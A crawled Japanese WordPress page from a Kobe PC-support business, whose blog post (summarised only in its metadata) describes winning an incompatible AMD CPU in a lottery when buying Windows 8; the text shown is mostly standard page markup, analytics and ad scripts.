

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.17c.jp/hamerareterushi/
body_size: 19776
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>結局ハメられてるしｗ | OneSeven</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Win8を買いに行き、抽選で一等賞が当たった。 Twitterでも書いたんだけどその商品というのがAMDの石（CPU）だったんです。 しかし！ うちのPC環境では全く互換性がない！ ヤフオク行？ 自作？ &amp; […]"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="https://www.17c.jp/hamerareterushi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.17c.jp\/#website","url":"https:\/\/www.17c.jp\/","name":"OneSeven","description":"\u5175\u5eab\u770c\u795e\u6238\u5e02\u3000\u30d1\u30bd\u30b3\u30f3\uff08PC)\u95a2\u4fc2\u306e\u3053\u3068\u3084\u30c7\u30b6\u30a4\u30f3\u306e\u95a2\u4fc2\u306e\u3053\u3068\u306fOneSeven | OneSeven \u30aa\u30d5\u30a3\u30b7\u30e3\u30ebWeb\u30b5\u30a4\u30c8","publisher":{"@id":"https:\/\/www.17c.jp\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.17c.jp\/#organization","name":"OneSeven","url":"https:\/\/www.17c.jp\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.17c.jp\/hamerareterushi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.17c.jp\/#listItem","position":"1","item":{"@id":"https:\/\/www.17c.jp\/#item","name":"\u30db\u30fc\u30e0","description":"OneSeven \uff08\u30ef\u30f3\u30bb\u30d6\u30f3\uff09 \u30d1\u30bd\u30b3\u30f3\uff08PC)\u306e\u30c8\u30e9\u30d6\u30eb\u306a\u3069\u3067\u304a\u56f0\u308a\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u304b\uff1f \u795e\u6238\u5e02\u8fd1\u90ca\u3067\u30d1\u30bd\u30b3\u30f3\uff08PC)\u306e\u30c8\u30e9\u30d6\u30eb\u306b\u56f0\u3063\u305f\u3068\u304d\u306b\u306fOneSeven\uff08\u30ef\u30f3\u30bb\u30d6\u30f3\uff09\u3002 \uff37\uff45\uff42\u30da\u30fc\u30b8\u3084\uff26\uff41\uff43\uff45\uff42\uff4f\uff4f\uff4b\u30da\u30fc\u30b8\u306e\u4f5c [\u2026]","url":"https:\/\/www.17c.jp\/"},"nextItem":"https:\/\/www.17c.jp\/hamerareterushi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.17c.jp\/hamerareterushi\/#listItem","position":"2","item":{"@id":"https:\/\/www.17c.jp\/hamerareterushi\/#item","name":"\u7d50\u5c40\u30cf\u30e1\u3089\u308c\u3066\u308b\u3057\uff57","description":"Win8\u3092\u8cb7\u3044\u306b\u884c\u304d\u3001\u62bd\u9078\u3067\u4e00\u7b49\u8cde\u304c\u5f53\u305f\u3063\u305f\u3002 Twitter\u3067\u3082\u66f8\u3044\u305f\u3093\u3060\u3051\u3069\u305d\u306e\u5546\u54c1\u3068\u3044\u3046\u306e\u304cAMD\u306e\u77f3\uff08CPU\uff09\u3060\u3063\u305f\u3093\u3067\u3059\u3002 \u3057\u304b\u3057\uff01 \u3046\u3061\u306ePC\u74b0\u5883\u3067\u306f\u5168\u304f\u4e92\u63db\u6027\u304c\u306a\u3044\uff01 \u30e4\u30d5\u30aa\u30af\u884c\uff1f \u81ea\u4f5c\uff1f & [\u2026]","url":"https:\/\/www.17c.jp\/hamerareterushi\/"},"previousItem":"https:\/\/www.17c.jp\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.17c.jp\/author\/ryota\/#author","url":"https:\/\/www.17c.jp\/author\/ryota\/","name":"ryota","image":{"@type":"ImageObject","@id":"https:\/\/www.17c.jp\/hamerareterushi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dac5a34ab2d33f0d33e627396d1fbf70?s=96&d=mm&r=g","width":"96","height":"96","caption":"ryota"}},{"@type":"WebPage","@id":"https:\/\/www.17c.jp\/hamerareterushi\/#webpage","url":"https:\/\/www.17c.jp\/hamerareterushi\/","name":"\u7d50\u5c40\u30cf\u30e1\u3089\u308c\u3066\u308b\u3057\uff57 | OneSeven","description":"Win8\u3092\u8cb7\u3044\u306b\u884c\u304d\u3001\u62bd\u9078\u3067\u4e00\u7b49\u8cde\u304c\u5f53\u305f\u3063\u305f\u3002 Twitter\u3067\u3082\u66f8\u3044\u305f\u3093\u3060\u3051\u3069\u305d\u306e\u5546\u54c1\u3068\u3044\u3046\u306e\u304cAMD\u306e\u77f3\uff08CPU\uff09\u3060\u3063\u305f\u3093\u3067\u3059\u3002 \u3057\u304b\u3057\uff01 \u3046\u3061\u306ePC\u74b0\u5883\u3067\u306f\u5168\u304f\u4e92\u63db\u6027\u304c\u306a\u3044\uff01 \u30e4\u30d5\u30aa\u30af\u884c\uff1f \u81ea\u4f5c\uff1f & [\u2026]","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.17c.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.17c.jp\/hamerareterushi\/#breadcrumblist"},"author":"https:\/\/www.17c.jp\/hamerareterushi\/#author","creator":"https:\/\/www.17c.jp\/hamerareterushi\/#author","datePublished":"2012-12-10T02:42:07+09:00","dateModified":"2012-12-10T02:42:07+09:00"},{"@type":"Article","@id":"https:\/\/www.17c.jp\/hamerareterushi\/#article","name":"\u7d50\u5c40\u30cf\u30e1\u3089\u308c\u3066\u308b\u3057\uff57 | OneSeven","description":"Win8\u3092\u8cb7\u3044\u306b\u884c\u304d\u3001\u62bd\u9078\u3067\u4e00\u7b49\u8cde\u304c\u5f53\u305f\u3063\u305f\u3002 Twitter\u3067\u3082\u66f8\u3044\u305f\u3093\u3060\u3051\u3069\u305d\u306e\u5546\u54c1\u3068\u3044\u3046\u306e\u304cAMD\u306e\u77f3\uff08CPU\uff09\u3060\u3063\u305f\u3093\u3067\u3059\u3002 \u3057\u304b\u3057\uff01 \u3046\u3061\u306ePC\u74b0\u5883\u3067\u306f\u5168\u304f\u4e92\u63db\u6027\u304c\u306a\u3044\uff01 \u30e4\u30d5\u30aa\u30af\u884c\uff1f \u81ea\u4f5c\uff1f & [\u2026]","headline":"\u7d50\u5c40\u30cf\u30e1\u3089\u308c\u3066\u308b\u3057\uff57","author":{"@id":"https:\/\/www.17c.jp\/author\/ryota\/#author"},"publisher":{"@id":"https:\/\/www.17c.jp\/#organization"},"datePublished":"2012-12-10T02:42:07+09:00","dateModified":"2012-12-10T02:42:07+09:00","articleSection":"PC\u95a2\u9023","mainEntityOfPage":{"@id":"https:\/\/www.17c.jp\/hamerareterushi\/#webpage"},"isPartOf":{"@id":"https:\/\/www.17c.jp\/hamerareterushi\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.17c.jp\/#articleImage","url":"https:\/\/www.17c.jp\/wp-content\/uploads\/2012\/12\/121203_newPC.jpg","width":"500","height":"375"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-45609727-3", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OneSeven &raquo; フィード" href="https://www.17c.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneSeven &raquo; コメントフィード" href="https://www.17c.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneSeven &raquo; 結局ハメられてるしｗ のコメントのフィード" href="https://www.17c.jp/hamerareterushi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.17c.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.17c.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.17c.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/assets/css/common.css?ver=13.5.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/design-skin/origin2/css/style.css?ver=13.5.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/style.css?ver=13.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css'  href='https://www.17c.jp/wp-content/themes/lightning/inc/font-awesome/package/versions/5/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='amazonjs-css'  href='https://www.17c.jp/wp-content/plugins/amazonjs/css/amazonjs.css?ver=0.10' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://www.17c.jp/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.17c.jp/wp-content/plugins/jetpack/css/jetpack.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://www.17c.jp/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.17c.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.17c.jp/wp-json/wp/v2/posts/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.17c.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.17c.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/p58X4f-3I' />
<link rel="alternate" type="application/json+oembed" href="https://www.17c.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.17c.jp%2Fhamerareterushi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.17c.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.17c.jp%2Fhamerareterushi%2F&#038;format=xml" />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://www.17c.jp/wp-content/uploads/2014/10/favicon2.ico" />
<!-- End Favicon Rotator -->
<style type='text/css'>img#wpstats{display:none}</style>
		<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="edd75024ce0f0fe111ca720ae5fb7d2b"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-9721762372318569",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://www.17c.jp"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
</head>
<body class="post-template-default single single-post postid-230 single-format-standard sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc fa_v5_css">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://www.17c.jp/">
				<span>OneSeven</span>
			</a>
			</p>
								</div>

		<div id="gMenu_outer" class="gMenu_outer"><nav class="menu-menu01-container"><ul id="menu-menu01" class="menu gMenu vk-menu-acc"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.17c.jp/"><strong class="gMenu_name">Home</strong></a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.17c.jp/news/"><strong class="gMenu_name">News</strong></a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.17c.jp/service/"><strong class="gMenu_name">Service</strong></a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.17c.jp/home-2/aboutoneseven/"><strong class="gMenu_name">OneSevenについて</strong></a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.17c.jp/contact/"><strong class="gMenu_name">Contact</strong></a></li>
</ul></nav></div>	</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
News</div>
</div></div></div></div><!-- [ /.page-header ] -->


